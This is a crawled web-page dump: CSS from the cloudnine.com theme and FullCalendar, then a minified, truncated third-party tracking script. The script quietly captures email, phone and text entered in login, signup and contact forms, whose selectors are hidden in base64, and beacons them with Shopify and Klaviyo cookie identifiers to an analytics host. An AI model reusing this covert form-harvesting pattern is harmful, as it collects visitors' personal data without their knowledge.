    width: 48%;
    margin-right: 2%;
    padding: 29px;
}
}
@media (max-width:767px) {
.case_col_white{
    width: 100%;
    margin-bottom: 8px !important;
}
.box_shadow_box{
 box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.25), -1px -1px 10px rgba(0, 0, 0, 0.25);
 margin-bottom: 21px !important;
 padding: 20px
}
}

.Concordance_insight_box h4.eut-box-title {
    color: #469AB1 !important;
    font-weight: 600;
    font-size: 21px;
}

.manage_your_review_wrp .eut-text h2 {
    font-weight: 600;
    font-size: 40px;
    line-height: 1.2;
    margin: 25px 0 10px;
}
.manage_your_review_wrp .eut-text p{font-size:18px;font-weight:normal;line-height:1.4}
.concordance_box_wrp .eut-box-title {
    font-size: 30px;
    font-weight: 600;
    line-height: 1.2;
    margin: 0 0 15px;
}

.concordance_box_wrp .eut-box-content p {
    font-size: 18px;
    line-height: 1.5;
    font-weight: normal;
    color: #a0a0a0;
}


.concordance_box_wrp .eut-column-1-2 .eut-box-icon {
    box-shadow: 0px 0px 10px rgba(170, 170, 170, 0.6);
    padding: 30px;
}
.complexity_review_wrp .eut-text p {
    font-size: 16px;
    margin-bottom:15px;
    font-weight: normal;
    line-height: 1.4;
}

.complexity_review_wrp .eut-text ul {
    margin: 0;
    list-style: none;
    padding: 0;
}

.complexity_review_wrp .eut-text ul li {
    font-size: 15px;
    font-weight: normal;
    padding-left:35px;
    background:url("images/right_list_icon.png") no-repeat left center;
}



html body .btn_news_home {padding: 13px 35px !important;font-size: 15px !important;}

.Insights_PreDiscovery_col {box-shadow: 0px 0px 10px rgba(170, 170, 170, 0.6);padding:0px;    min-height: 400px;}
.Insights_PreDiscovery_col .eut-media .size-full{width:100%;}
.Insights_PreDiscovery_col .eut-box-content{padding:10px 15px 0px;}
.Insights_PreDiscovery_col .eut-box-content .eut-box-title{font-size:20px;color:#017d9b !important;font-weight:bold;margin:0 0 15px;line-height:1.3}
.Insights_PreDiscovery_col .eut-box-content p{font-size:15px;color:#000000;font-weight:normal;line-height:1.3;margin:0px;}
.video_with_how_review {max-width: 1030px; margin: 0 auto; }
.video_with_how_review .youtuve_video {box-shadow:  0px 0px 10px rgba(170, 170, 170, 0.6); padding: 15px; }
.video_with_how_review .eut-text h2 {font-size: 46px; font-weight: 300 !important; }
.training_resources_wrp .eut-text p {text-align: center; color: #dadada; line-height: 1.6; font-size: 16px;}
.sales_rep_wrp .eut-title-no-line {font-weight: 700 !important; margin-bottom: 30px !important;}
.sales_rep_wrp .wpcf7-form p {clear: both; }
.sales_rep_wrp .wpcf7-form label {font-size: 14px !important; text-transform: uppercase; font-weight: 700; color: #929292; line-height: 1; display: block; margin-bottom: 30px; float: left; width: 100%; }
.sales_rep_wrp .wpcf7-form label br {display: none; }
.sales_rep_wrp .wpcf7-form label .wpcf7-form-control {display: block; background: none !important; border: 2px solid #bfbfbf !important; color: #929292; font-size: 14px; font-weight: 700; text-transform: uppercase; min-height: 52px !important; margin-top: 10px !important; margin-bottom: 0 !important; opacity: 1 !important; }
.sales_rep_wrp .wpcf7-form label .wpcf7-form-control.wpcf7-select{background:url("images/select_dd_shape.png") no-repeat 95% center !important;}
.sales_rep_wrp span.wpcf7-not-valid-tip{margin-top:5px;}
.sales_rep_wrp .wpcf7-response-output.wpcf7-validation-errors {color: red; margin-bottom: 10px; }
.sales_rep_wrp .wpcf7-form-control.wpcf7-submit {width: 100%; display: block; background: #ff9320; font-size: 18px !important; padding: 18px; }
.video_with_how_review .eut-text h3 {font-size: 46px; line-height: 1.2; }
.services_boxes > .eut-bookmark > .eut-column-1 {max-width: 1000px; margin: 0 auto; float: none; }
.services_boxes .eut-title-no-line {font-size: 40px; font-weight: 600; line-height: 1.2; margin: 0 0 10px !important; }
.services_boxes .eut-text p {color: #000; font-size: 18px; font-weight: normal; line-height: 1.6; }
@media only screen and (min-width:768px){
.complexity_review_wrp .eut-row .eut-column-1-2:first-child {width: 40%; }
.complexity_review_wrp .eut-row .eut-column-1-2:last-child {width: 60%; }
.extra_space_manage > .eut-row.eut-bookmark{padding:0 25px;}
.desktop_for_right {float: right; }
.ediscovery_calender_main ul.schedule {display: flex; display: -webkit-flex;flex-wrap: wrap;}
}
@media only screen and (max-width:767px){
.Insights_PreDiscovery_col .eut-box-content{padding-bottom:20px;}
.video_with_how_review .eut-text h2{text-align:center;}
.training_resources_wrp .eut-align-left {text-align: center; margin-top: 15px; }
.training_resources_wrp .eut-align-left img{float:none;}
.concordance_box_wrp .eut-column-1-2 .eut-box-icon{margin-bottom:20px !important;}
.complexity_review_wrp .eut-text p{margin-top:15px;}
.complexity_review_wrp .eut-align-left {text-align: center;}
.complexity_review_wrp .eut-align-left img{float:none;}
.manage_your_review_wrp {padding: 10px 15px 15px!important;}
.Insights_PreDiscovery_col{margin-bottom:15px !important;}
#eut-main-content .our_refrence_section .eut-title-no-line {font-size: 16px !important; line-height: 1.3 !important; margin-top: 0px; }
.mbl_for_manage .eut-row.eut-bookmark {margin: 0; }
.mbl_for_manage .eut-bg-image.show {background: #5ed1f3 !important; }
.mbl_for_manage .vc_empty_space {display: none; }
.btn_news_home {padding: 4px 27px !important;font-size: 11px !important;margin-top: 7px !important;}

.single-tribe_events .tribe-events-event-image {
    display: block;
    float: none;
    margin: 0 3% 0 0;
}
.single-tribe_events .tribe-events-event-image+div.tribe-events-content {
    float: none;
    position: relative;
    width: 100%;
    padding: 0 15px !important;
}
a.event_meetin_btn {
    padding: 5px 15px !important;
}
p.button_new_all {
    text-align: center;
}

}
div#eut-header-wrapper .eut-menu-options-wrapper {
    border: 0px !important;
}
div#eut-header-wrapper .eut-menu-options-wrapper ul.eut-menu-options {
    float: left;
}
.single-product h1.eut-title.eut-light {
    text-align: center;
    font-family: "Open Sans";
    font-weight: 700 !important;
    font-style: normal;
    font-size: 50px !important;
    text-transform: uppercase;
    line-height: 40px;
}
a.event_meetin_btn {
    background: #3275B3;
    color: #fff;
    padding: 5px 20px;
    border-radius: 25px;
    display: inline-block;
    margin: 10px 0;
}
a.event_meetin_btn:hover {
    color: #fff;
    text-decoration: none;
}
.responsemessage {
    margin-bottom: 31px;
     margin-top: 10px;
    width: 33%;
}
.reg_buttonsoft{
    background: #039be5;
    color: #fff;
    font-size: 12px;
    font-family: "Open Sans";
    font-weight: 600;
    font-style: normal;
    font-size: 13px !important;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    padding: 13px;
    border-radius: 4px;
}
a.download.reg_buttonsoft:hover {
    color: #fff;
}
li.cn-fa-google-plus {
    display: none !important;
}
span.timezone {
    text-transform: uppercase !important;
    font-size: 24px !important;
}
span.tribe-event-time {
    text-transform: uppercase !important;
    font-size: 24px !important;
}
span.tribe-event-date-start {
    text-transform: uppercase !important;
    font-size: 24px !important;
}
.past_events span.tribe-event-date-start {
    text-transform: uppercase !important;
    font-size: 15px !important;
}
.past_events h4 a {
    color: #000 !important;
    font-weight: 600 !important;
}
.past_events ul li {
    list-style: none;
}

span.visti_word {
    font-size: 21px !important;
    text-transform: uppercase;
}
.postid-19720 h1.tribe-events-single-event-title {
    display: none !important;
}
.category-webcasts .eut-post-meta li:last-child a, .category-news .eut-post-meta li:last-child {
    display: none !important;
}#eut-header #eut-main-menu {
    top: 0 !important;
}
.single-testimonial #eut-header.eut-default #eut-inner-header, .single-testimonial #eut-header.eut-default[data-sticky-header='shrink'] {
    background-color: rgb(26, 64, 124)!important;
}

.single-product #eut-header[data-overlap="yes"][data-header-position="above-feature"] #eut-header-wrapper, #eut-header[data-overlap="yes"][data-header-position="above-feature"] #eut-inner-header{
    position:unset;
}
.table-responsive tr td strong {
    text-transform: uppercase;
}
.table-responsive td {
    text-align: left;
}
/*.table-responsive a {
    color: #46b4e6;
}*/
p {
    margin-bottom: 20px;
}

/* search css */

@media only screen and (min-width: 991px){

    form.eut-search {
        display: flex;
        /*flex-direction: row-reverse;*/
        justify-content: flex-end;
    }

    form.eut-search .eut-search-placeholder.eut-h1 {
        color: #000!important;
        background-color: #fff;
        height: 50px;
    }

    form.eut-search .eut-search-placeholder.eut-h1 br {
        display: none;
    }

    form.eut-search input[type="submit"] {
        margin: 0px!important;
        height: 50px;
        border-radius: 0px;
    }

    #eut-theme-wrapper #eut-search-modal {
        display: none;
        position: fixed;
        z-index: 9999;
        text-align: center;
        max-width: 800px;
        width: 100%;
        top: 13%!important;
        left: 69%!important;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -o-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }


    #eut-theme-wrapper #eut-search-modal .eut-search-placeholder {
        padding: 14px 20px;
        border: none;
        color: #fff;
        line-height: 1.2;
        text-align: center;
        font-size: 17px!important;
        font-weight: 400;
    }

    #eut-theme-wrapper input[type="text"]{
        background-color: #fff!important;
        opacity: unset!important;
    }

    #eut-theme-wrapper input[type="text"]:focus{
        opacity: unset!important;
    }

     #eut-theme-wrapper input[type="text"]:hover{
        opacity: unset!important;
     }

    #eut-theme-wrapper #eut-search-modal input[type='text']{
        padding: 7px 20px!important;
        border: none;
        color: #000;
        font-size: 17px !important;
        line-height: 1.2 !important;
        height: auto;
        text-align: left;
        width: 22%!important;
        position: absolute!important;
        top: 112%!important;
        left: 68.4%!important;
        height: 50px;
    }
}


.parent-page-education .eut-right-sidebar {
        width: 100%;
        max-width: 1430px;
        padding-left: 25px;
        padding-right: 25px;
    }

    .parent-page-education .eut-right-sidebar aside#eut-sidebar {
        width: 22%!important;
    }

    .parent-page-education #eut-content-area {
        width: 75%!important;
    }


    @media only screen and (max-width: 1280px) and (min-width: 1024px){

        body .news_event_page {
            margin-left: -40px!important; 
        }

       body #eut-main-content h3 {
            font-size: 18px !important;
            line-height: 26px !important;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://cloudnine.com/wp-content/themes/cloudnine-child/js/fullcalendar/bootstrap/main.css
body_size: 414
content:

.fc.fc-bootstrap a {
  text-decoration: none;
}

.fc.fc-bootstrap a[data-goto]:hover {
  text-decoration: underline;
}

.fc-bootstrap hr.fc-divider {
  border-color: inherit;
}

.fc-bootstrap .fc-today.alert {
  border-radius: 0;
}

.fc-bootstrap a.fc-event:not([href]):not([tabindex]) {
  // bootstrap has a rule that sets these links to color:inherit. override.
  color: #fff;
}

.fc-bootstrap .fc-popover.card {
  position: absolute; // because .card sets it to position:relative
}


/* Popover
--------------------------------------------------------------------------------------------------*/

.fc-bootstrap .fc-popover .card-body {
  padding: 0; // undo built-in padding
}


/* TimeGrid Slats (lines that run horizontally)
--------------------------------------------------------------------------------------------------*/

.fc-bootstrap .fc-time-grid .fc-slats table {
  /* some themes have background color. see through to slats */
  background: none;
}
/*04-06-19*/

#calendar-container {

    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  .fc-header-toolbar {
    /*
    the calendar will be butting up against the edges,
    but let's scoot in the header's buttons
    */
    padding-top: 1em;
    padding-left: 1em;
    padding-right: 1em;
  }
div#course_section {
    background: #ffffff !important;
}
.fc-body .fc-row {
    height: 107px;
}
.fc-head td.fc-head-container table {
    margin-bottom: 0;
}
.fc-head td.fc-head-container table th span {
    color: #000;
    font-weight: 600;
}
.fc-content-skeleton tr {
    border-bottom: unset !important;
}
.fc-unthemed td.fc-today,thead.fc-head {
    background: #46b4e6 !important;
}
.fc-today a {
    color: #fff;
}
.fc-day-grid-event .fc-time {
    text-transform: uppercase;
    display: block;
}
.fc-event .fc-content {
    display: flex;
    flex-direction: column-reverse;
    flex-wrap: wrap;
}

.popper, .tooltip{
      width: 210px !important;
}
.course_sc_tetd .post_data br {
    display: none;
}
.course_sc_tetd .post_data span {
    display: block;
    font-size: 13px;
    text-transform: uppercase;
}
.course_sc_tetd .reger_btn a {
    font-size: 13px;
}

div#calendar-container .fc-center {
    padding-left: 83px;
}
div#calendar-container .fc-toolbar.fc-header-toolbar{
      padding-top: 0;
}
div#course_section h3 {
    margin-bottom: 0;
}
div#calendar-container .fc-center h2 {
    font-weight: normal;
}

--- FILE ---
content_type: text/javascript
request_url: https://mm-uxrv.com/js/business_5c2e3afc-815e-4cd7-b9ac-854984e2f33f-17423064.js
body_size: 9033
content:
"use strict";(()=>{function t(t){try{return localStorage.setItem(T,`${t}|${(new Date).valueOf()}`),!0}catch(e){return!1}}function e(t,e){switch(t.operator){case"is":return e===t.value;case"is_not":return e!==t.value;case"starts_with":return e.startsWith(t.value);case"ends_with":return e.endsWith(t.value);case"contains":return e.indexOf(t.value)>=0;case"does_not_contain":return-1===e.indexOf(t.value);case"*":return!0;default:return!1}}function n(t){var n=location.href.substring(location.protocol.length+2);if("is_not"===t.operator){if(!e(t,n))return!1;if(n.startsWith("www."))if(!e(t,n.substring(4)))return!1;return!0}if(e(t,n))return!0;if(("is"===t.operator||"starts_with"===t.operator)&&n.startsWith("www.")&&e(t,n.substring(4)))return!0;return!1}function a(t){return n({operator:t.operator,value:t.value+"/"})}function i(t){return"is_not"===t.operator?!!n(t)&&!(!t.value.endsWith("/")&&!a(t)):!!n(t)||!("is"!==t.operator&&"ends_with"!==t.operator||-1!==t.value.indexOf("/")||!a(t))}function o(t){for(var e of t.rules)if(i(e)){if("any"===t.rule_mode)return!0}else if("all"===t.rule_mode)return!1;return"any"!==t.rule_mode}function r(t){try{fetch(`${W}/incoming_global_js_notifications`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({promoter:t.short_token})})}catch(e){}}function c(t){ht||(navigator.sendBeacon(`${X}/x/`+t),ht=!0)}function l(...t){return new Promise((e,n)=>{if(!Gt)return void n("not initialized");const a=setTimeout(()=>{n("timeout")},2500);window.edgetag("getData",t,t=>{clearTimeout(a),e(t)})})}function s(t){return t.reduce((t,e)=>t.concat(e),[]).find(t=>!t.conditions||o(t.conditions))}function d(t){if(ae)return;ae=!0,A(async()=>{Et(t,!0);try{const n=await At("0.7");n.sha2&&(n.uid=t,navigator.sendBeacon(`${X}/x/sar`,new URLSearchParams(n)))}catch(e){}})}function u(t){return t?t.startsWith("http://")||t.startsWith("https://")?t:t.startsWith("//")?window.location.protocol+t:"https://"+t:""}function m(t){return t?t.replace(/_\d+x\d+\.(jpg|jpeg|png|webp)/g,".$1"):""}function y(t,e){var n,a,i,o;let r=null==(n=t.totalPrice)?void 0:n.currencyCode,c=null==(a=t.totalPrice)?void 0:a.amount;const l=t.lineItems;let s=0;const d=l.map(t=>{var n,a,i,o,r,c,l,d,y,v,p,f,h;const b=(t.discountAllocations||[]).map(t=>{var e,n,a;return{value:null==(e=t.amount)?void 0:e.amount,currency:null==(n=t.amount)?void 0:n.currencyCode,title:null==(a=t.discountApplication)?void 0:a.title}}),w=t.finalLinePrice?t.finalLinePrice.amount:((null==(n=t.variant)?void 0:n.price.amount)||0)*t.quantity;s+=w;const g=t.variant?t.variant.product.title+(t.variant.title?" - "+t.variant.title:""):"";return{id:null==(a=t.variant)?void 0:a.product.id,variantId:null==(i=t.variant)?void 0:i.id,sku:null==(o=t.variant)?void 0:o.sku,quantity:t.quantity,itemPrice:null==(r=t.variant)?void 0:r.price.amount,finalPrice:w,discounts:b,title:g,variantTitle:null==(c=t.variant)?void 0:c.title,productTitle:null==(l=t.variant)?void 0:l.product.title,brand:(null==(d=t.variant)?void 0:d.product.vendor)||"",category:(null==(y=t.variant)?void 0:y.product.type)||"",image:m(u(null==(p=null==(v=t.variant)?void 0:v.image)?void 0:p.src)),url:(e||"")+((null==(h=null==(f=t.variant)?void 0:f.product)?void 0:h.url)||""),type:"product"}});return l.length&&r!==(null==(i=l[0].variant)?void 0:i.price.currencyCode)&&(r=null==(o=l[0].variant)?void 0:o.price.currencyCode,c=s),{currency:r,value:c,contents:d}}function v(t,e,n){var a,i;return{id:t.product.id,variantId:t.id,variantTitle:t.title,sku:t.sku,quantity:(e||0)<0?1:e,itemPrice:t.price.amount,itemCurrency:t.price.currencyCode,title:f(t),image:m(u(null==(a=t.image)?void 0:a.src)),brand:t.product.vendor||"",category:t.product.type||"",url:(null==(i=t.product)?void 0:i.url)?n+t.product.url:"",type:"product"}}async function p(t,e){var n;if(!("cartLine"in t.data))return{};const a=null==(n=t.data.cartLine)?void 0:n.cost.totalAmount,i=t.data.cartLine,o=null==i?void 0:i.quantity,r=null==i?void 0:i.merchandise,c="context"in t?t.context.document.location.origin:"",l=(await e.localStorage.getItem("cartToken")||"").replace(/"/g,"");return{cost:a,quantity:o,item:r,origin:c,checkoutUrl:l?c+"/checkouts/cn/"+l:""}}function f(t){return t.product.title||t.title||""}function h(t){const e=(e,n)=>{dt({d:JSON.stringify({u:t,e:e,s:"shopify",p:n,ts:window.mmGlobalJSTimestamp})})},n=new Set,a=(e,a,i)=>{e&&!n.has(e)&&(n.add(e),_t(t,[{name:"email",value:e}],{},a.substring(0,512),i.substring(0,256)))},i=new Set,o=async t=>{try{const o=window.xrayShopify.browser;if(i.has(t.id))return;if(i.add(t.id),"product_added_to_cart"!==t.name&&"product_removed_from_cart"!==t.name||ye("cartUpdated",{eventName:t.name}),"product_added_to_cart"===t.name){const t=await o.cookie.get("cart");t&&(document.cookie="cart2="+t+";path=/;Max-Age=1209600")}const r=await we(t,o);(null==r?void 0:r.event)&&e(r.event.name,r.event.payload),(null==r?void 0:r.form_fill)&&a(r.form_fill.email,r.form_fill.url,r.form_fill.title)}catch(n){}},r=()=>{try{if(!window.xrayShopifyEvents)return;let e;for(;void 0!==(e=window.xrayShopifyEvents.shift());)o(e)}catch(t){}};window.xrayShopify.analytics.subscribe("all_standard_events",t=>{o(t)}),r()}async function b(){const t=await ee(),e=`B>${G}${t}`;ie(e),h(e),ce(),A(ge(e))}var w,g,_=Object.defineProperty,S=Object.defineProperties,x=Object.getOwnPropertyDescriptors,Z=Object.getOwnPropertySymbols,k=Object.prototype.hasOwnProperty,I=Object.prototype.propertyIsEnumerable,L=(t,e,n)=>e in t?_(t,e,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[e]=n,V=(t,e)=>{for(var n in e||(e={}))k.call(e,n)&&L(t,n,e[n]);if(Z)for(var n of Z(e))I.call(e,n)&&L(t,n,e[n]);return t},N=(t,e)=>S(t,x(e)),W="https://api.mobilemonkey.com",X="https://a.aisiteanalytics.com",G="516207@3d48178075bab26a05ba",P="",R={is:0,starts_with:1,ends_with:2,contains:3,does_not_contain:4,is_not:5,"*":6},$=async()=>{return!0},C="__cai_sts",T="__cai_lu",j="__cai_klc_v",J="__kla_id",Y="_kx",O=!0,E=!0;try{(w=!!sessionStorage.getItem("MobileMonkeySessionActive"))||(sessionStorage.setItem("MobileMonkeySessionActive","1"),0===(g=Number(localStorage.getItem("MobileMonkeyVisitCount")))&&sessionStorage.setItem("MobileMonkeyNewVisitor","1"),localStorage.setItem("MobileMonkeyVisitCount",String(g+1))),E=!w,O=!!sessionStorage.getItem("MobileMonkeyNewVisitor")}catch(_e){}var B=t=>Array.from(crypto.getRandomValues(new Uint8Array(t/2+1))).map(t=>t.toString(16).padStart(2,"0")).join("").substring(0,t),D=atob,U=t=>{try{const n=new RegExp(`${t}=([^;]*)`),a=document.cookie.match(n);return null===a?"":a[1]}catch(e){return""}},A=t=>{"loading"===document.readyState?document.addEventListener("DOMContentLoaded",()=>{t()}):t()},Q="__xray_c",M="__xray_n",z="__xray_v",F={views:Number(localStorage.getItem(z)||0)+1,clicks:Number(localStorage.getItem(Q)||0),sessions:Number(localStorage.getItem(M)||0)+(E?1:0)};localStorage.setItem(z,String(F.views)),localStorage.setItem(M,String(F.sessions));var H,q=()=>{F.clicks++,localStorage.setItem(Q,String(F.clicks))},K="__xray_sax",tt=10,et=200,nt=1024,at={t:Date.now(),s:0},it={c:0,v:1,n:E?1:0},ot=!!localStorage.getItem(K),rt=async t=>{ct(t)},ct=t=>{navigator.sendBeacon(`${X}/x/sax`,new URLSearchParams(t))},lt=t=>{st(t)},st=t=>navigator.sendBeacon(`${X}/x/saxv`,new URLSearchParams(t)),dt=t=>{ut(t)},ut=t=>navigator.sendBeacon(`${X}/x/saxe`,new URLSearchParams(t)),mt=t=>{const e=()=>{try{const e=Date.now(),n=Math.max(window.scrollY,at.s),a={u:t,t:e-at.t,s:n-at.s,c:it.c,v:it.v,n:it.n};at.t=e,at.s=n,it.c=0,it.v=0,it.n=0,a.v&&(a.ref=location.href),rt(a)}catch(_e){}};ot||(localStorage.setItem(K,"1"),it.c=F.clicks,it.v=F.views,it.n=F.sessions),e(),window.addEventListener("click",()=>{it.c++,it.c>=10&&e()}),window.addEventListener("pagehide",e);let n=setInterval(e,15e3);document.addEventListener("visibilitychange",()=>{"hidden"===document.visibilityState?(clearInterval(n),e()):(at.t=Date.now(),n=setInterval(e,15e3))})},yt=0,vt=0,pt=0,ft=t=>{const e=e=>{++pt>et||dt({d:JSON.stringify({u:t,e:e[1],s:e[2],p:e[3],ref:e[4]})})},n=()=>{for(const n of window.xrayDataLayer.filter(t=>t.timestamp>yt)){switch(n[0]){case"page_view":rt({u:t,ref:n[1]});break;case"event":e(n);break;case"set_attribute":if(++vt>tt)break;if(String(n[2]).length>nt)break;lt({u:t,k:n[1],v:n[2]})}yt=n.timestamp}},a=()=>{H&&clearTimeout(H),H=setTimeout(()=>{n()},1e3)},i=(...t)=>{t.timestamp=Date.now(),"event"!==t[0]?(window.xrayDataLayer.push(t),a()):e(t)},o=()=>{if(window.xrayData!==i){window.xrayDataLayer=window.xrayDataLayer||[];for(var t=0;t<window.xrayDataLayer.length;t++)"object"==typeof window.xrayDataLayer[t]&&(window.xrayDataLayer[t].timestamp=window.xrayDataLayer[t].timestamp||Date.now()+t);window.xrayData=i,a()}};o(),setTimeout(()=>{o()},5e3)},ht=!1,bt="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz+/",wt=bt.substring(10)+bt.substring(0,10),gt=t=>{const e=JSON.stringify(t).replace(/[^\x00-\x7F]/g,"");return btoa(e).replace(/=+$/,"").split("").map(t=>wt[bt.indexOf(t)]).join("")},_t=(t,e,n,a,i)=>{const o={u:t,d:V({fields:e,context:n,url:a,title:i},{tdt:1})},r=gt(o);navigator.sendBeacon(`${X}/x/f`,r)},St='input[type="text"],input[type="email"]',xt=["Zm9ybSNjdXN0b21lcl9sb2dpbg==","Zm9ybSNjcmVhdGVfY3VzdG9tZXI=","Zm9ybSNsb2dpbl92ZXJpZmljYXRpb24=","Zm9ybS5rbGF2aXlvLWZvcm0=","Zm9ybS5jb250YWN0LWZvcm0=","Zm9ybSNuZXdzbGV0dGVyRm9ybQ==","Zm9ybVtkYXRhLWd0bS1ldmVudD0iZ2Zvcm0tc3VibWl0Il0=","Zm9ybS5uZXh0aXZhLWZvcm0=","ZGl2LnctZm9ybSBmb3JtW2lkXj0nd2YtZm9ybS0nXQ==","Zm9ybSNnZm9ybV81","Zm9ybSNoZWFkZXJfY3VzdG9tZXJfbG9naW4=","Zm9ybVtuYW1lPSJlbWFpbC1mb3JtIl0=","Zm9ybVtuYW1lPSJzaWdudXAiXQ==","Zm9ybVthY3Rpb249Ii9hY2NvdW50L2xvZ2luIl0=","Zm9ybS5uZXdzbGV0dGVyLWZvcm0=","Zm9ybSNjc01haWxMaXN0","Zm9ybS5pbmZ1c2lvbi1mb3Jt","I2hlYWRlci1uZXdzbGV0dGVyLXNpZ251cCBmb3Jt","Lmhic3B0LWZvcm0gZm9ybQ==","Zm9ybSNjb250YWN0X2Zvcm0=","LmNvbnRhY3QgZm9ybQ==","LnF1YmVseS1ibG9jay1jb250YWN0LWZvcm0gZm9ybQ==","Zm9ybVthcmlhLWxhYmVsPSJDb250YWN0IGZvcm0iXQ==","Zm9ybVtkYXRhLWNvbnRhY3QtZm9ybV0=","Zm9ybSNjb250YWN0LWZvcm0=","Zm9ybS52NjUtd2lkZ2V0Rm9ybQ==","Zm9ybS5ocy1mb3Jt"].map(D),Zt=[["LmtsYXZpeW8tZm9ybSBidXR0b24=","LmtsYXZpeW8tZm9ybQ=="],["Zm9ybSNveGlfcmVnaXN0ZXJmb3JtX3BvcHVwIGJ1dHRvbg==","Zm9ybSNveGlfcmVnaXN0ZXJmb3JtX3BvcHVw"],["ZGl2I2Nvbmp1cmVkX3JlZmVycmFsIGJ1dHRvbg==","ZGl2I2Nvbmp1cmVkX3JlZmVycmFs"],["Zm9ybS5mcmNwLWNmLWZvcm0tLXJlZ2lzdHJhdGlvbiBkaXYuZnJjcC1jZi1idG4tLXN1Ym1pdCwgZm9ybS5mcmNwLWNmLWZvcm0tLXJlZ2lzdHJhdGlvbiBkaXYuZnJjcC1jZi1idG4tLXN1Ym1pdCBzcGFu","Zm9ybS5mcmNwLWNmLWZvcm0tLXJlZ2lzdHJhdGlvbg=="],["Zm9ybSNwcy13aWRnZXQtY3VzdG9tLWZvcm1fX2Zvcm0gYnV0dG9uI3BzLXdpZGdldC1jdXN0b20tZm9ybV9fc3VibWl0LWJ1dHRvbg==","Zm9ybSNwcy13aWRnZXQtY3VzdG9tLWZvcm1fX2Zvcm0="],["Zm9ybVtkYXRhLWd0bS1ldmVudD0iZ2Zvcm0tc3VibWl0Il0gaW5wdXQuZ2Zvcm1fbmV4dF9idXR0b25bdHlwZT0iYnV0dG9uIl0=","Zm9ybVtkYXRhLWd0bS1ldmVudD0iZ2Zvcm0tc3VibWl0Il0="],["ZGl2LkVjb21TZW5kQVBQIGRpdi5lY29tc2VuZF9fQnV0dG9uLCBkaXYuRWNvbVNlbmRBUFAgZGl2LmVjb21zZW5kX19CdXR0b24gKg==","ZGl2LkVjb21TZW5kQVBQ"],["YnV0dG9uI2dmb3JtX3N1Ym1pdF9idXR0b25fNQ==","Zm9ybSNnZm9ybV81"],["LmNhbGVuZGFyIGlucHV0W3R5cGUgPSAiYnV0dG9uIl0=","LnNsZHMtZm9ybQ=="],["LmFsaWEtc3R5bGUtYnV0dG9uLXByaW1hcnk=","Zm9ybQ=="]].map(([t,e])=>[D(t),D(e)]),kt=[],It=t=>{location.search.includes("__xrayFormFill=");const e=(e,n,a)=>{var i;const o=[],r=e.closest(n);if(!r||kt.includes(r))return;kt.push(r);for(const t of Array.from(r.querySelectorAll(St)))try{if(!t.checkVisibility())continue;const{id:e,name:n,value:a}=t;if(!a)continue;const r=t.getAttribute("title");let c="";try{c=null==(i=t.labels)?void 0:i[0].innerText}catch(l){}const s={id:e,name:n,value:a,title:r,label:c},d=Object.keys(s).filter(t=>{const e=s[t];try{if(e&&e.match(/^input[_.0-9]+$/))return!1}catch(l){}return!!e}).reduce((t,e)=>N(V({},t),{[e]:s[e]}),{});Object.keys(d).length&&o.push(d)}catch(l){}if(!o.length)return;const c=(()=>{try{let t=r;for(;t&&t!=document.body;){if(/(popup|modal)/i.test(`${t.tagName} ${t.className} ${t.id}`))return!0;t=t.parentElement}return!1}catch(l){return null}})();_t(t,o,N(V({},a),{isPopup:c}),location.href.substring(0,512),document.title.substring(0,256))},n=(e,n,a={})=>{const i=[{name:"email",value:e}];n&&i.push({name:"phone",value:n}),_t(t,i,a,location.href.substring(0,512),document.title.substring(0,256))};document.addEventListener("submit",t=>{if(t.target)try{const a=t.target;for(const n of xt)if(a.matches(n))return void e(a,n,t)}catch(n){}},!0),document.addEventListener("click",t=>{if(t.target)try{const a=t.target;for(const[t,n]of Zt)if(a.matches(t))return void e(a,n,{buttonText:a.innerText.substring(0,64),formSelector:n})}catch(n){}},!0),(()=>{const t=D("X19hdHRlbnRpdmU="),e=D("LmF0dG4udHY="),a=["EMAIL_LEAD","LEAD"];window.addEventListener("message",i=>{try{if(i&&i.origin&&i.origin.includes(e)&&i.data&&i.data[t]){const e=i.data[t].action;e&&a.includes(e)&&i.data[t].email&&n(i.data[t].email,i.data[t].phone,{attentive:!0})}}catch(_e){}})})(),document.addEventListener(D("YWxpYTpzaWdudXA="),t=>{var e;try{(null==(e=null==t?void 0:t.detail)?void 0:e.email)&&n(t.detail.email,t.detail.phone,{alia:!0})}catch(_e){}}),(()=>{const t=D("cG9zdHNjcmlwdC5pbw==");window.addEventListener("message",e=>{var a,i,o,r;try{e&&e.origin&&e.origin.includes(t)&&((null==(a=e.data.CollectedEmailEvent)?void 0:a.email)&&n(null==(i=e.data.CollectedEmailEvent)?void 0:i.email,void 0,{postscript:!0}),e.data.type&&"POPUP_FORM_SUBMIT"===e.data.type&&(null==(o=e.data.values)?void 0:o.email)&&n(null==(r=e.data.values)?void 0:r.email,void 0,{postscript:!0}))}catch(_e){}})})()},Lt=null,Vt=t=>{const e=new URLSearchParams(location.search).get(Y);if(e)return void Wt(e,t);const n=Nt();if(n&&Lt!==n){if(n===localStorage.getItem(j))return;Lt=n,localStorage.setItem(j,n),Wt(n,t)}},Nt=()=>{const t=U(J);if(!t)return;const e=Xt(t);return null==e?void 0:e.$exchange_id},Wt=(t,e)=>{const n={u:e,d:{token:t,url:location.href.substring(0,512)}},a=JSON.stringify(n);navigator.sendBeacon(`${X}/x/klc`,a)},Xt=t=>{if(!t)return null;try{return JSON.parse(atob(t))}catch(e){return null}},Gt=!1,Pt=t=>{Gt&&window.edgetag("data",t)},Rt="_shopify_y",$t=async()=>{const t=U(Rt);return t?jt(t):{m:null}},Ct=async t=>{const e=U(Rt);e&&await Tt(e,t)},Tt=async(t,e)=>{navigator.sendBeacon(`${X}/x/y`,new URLSearchParams({c:t,m:e,s:G}))},jt=async t=>{try{const n=new URLSearchParams({c:t,s:G});let a;a=X;const i=await fetch(`${a}/x/y?${n.toString()}`,{method:"GET",headers:{Accept:"application/json"}});return i.ok?i.json():{m:null}}catch(e){return{m:null}}},Jt=()=>{},Yt=()=>{Jt()},Ot="_cai_st_g",Et=(t,e,n=!1)=>new Promise(async a=>{if(n&&!!1){const e=`g-${t}`;if(sessionStorage.getItem(e))return 